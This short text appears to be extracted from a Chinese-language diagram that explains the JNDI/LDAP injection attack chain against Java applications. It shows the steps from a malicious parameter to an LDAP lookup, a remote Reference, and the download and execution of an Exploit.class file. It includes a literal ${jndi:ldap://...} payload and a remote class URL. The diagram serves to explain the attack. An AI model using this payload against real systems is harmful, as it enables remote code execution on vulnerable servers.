 1、传入恶意参数
Java应用程序
JNDI接口
访问目录服务，获
得Reference存根
2、访问一个不存在的
refClassName
LDAP目录服务
${jndi:ldap://127.0.0.1:7389/test}
5、Exploit.class下载到本
地，并执行static代码块
3、从指定地址动态加载对象
http://192.168.142.66:80/#Exploit
远程HTTP服务器